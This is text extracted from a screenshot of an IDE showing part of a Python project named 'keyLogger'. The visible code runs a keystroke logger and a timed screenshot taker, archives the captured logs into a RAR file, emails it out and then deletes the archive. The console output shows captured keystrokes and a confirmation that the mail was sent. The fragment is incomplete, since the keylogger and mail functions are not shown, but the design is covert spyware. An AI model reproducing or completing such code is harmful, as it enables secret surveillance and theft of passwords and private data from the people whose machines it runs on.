 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger
main
Project
...
main.py
keyLogger C:\Users\yesar\
logs
venv library root
main.py
External Libraries
Scratches and Consoles
5 12 7
71 while True:
72 time.sleep(30)
73 sct = mss()
74 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
75
76 def run(self, interval=1):
77 """
78 Launch the keylogger and screenshot taker in two separate threads.
79 Interval is the amount of time in seconds that occurs between screenshots.
80 """
81 self._build_logs()
82 Thread(target=self._keylogger).start()
83 IntervalTimer(interval, self._screenshot).start()
84 self.create_rar()
85
86
87 self.send_mail()
88 time.sleep(1)
89 os.remove('logs.rar')
90 print("Rar silindi")
91
92 if __name__ == '__main__':
93 mon = Monitor()
94 mon.run()
95
Monitor run()
Run: main
C:\Users\yesar\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/yesar/PycharmProjects/keyLogger/main.py
patool: Creating logs.rar ...
patool: running "C:\Program Files\WinRAR\rar.EXE" a -r -m5 -- logs.rar ./logs/log.txt ./logs/screenshots/
patool: ... logs.rar created.
bvbnvbnvbnvnbvbn
Mail Gonderildi
Rar silindi
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 1 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (19 minutes ago) 8:1 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
PC
TUR
08:36
08/11/2022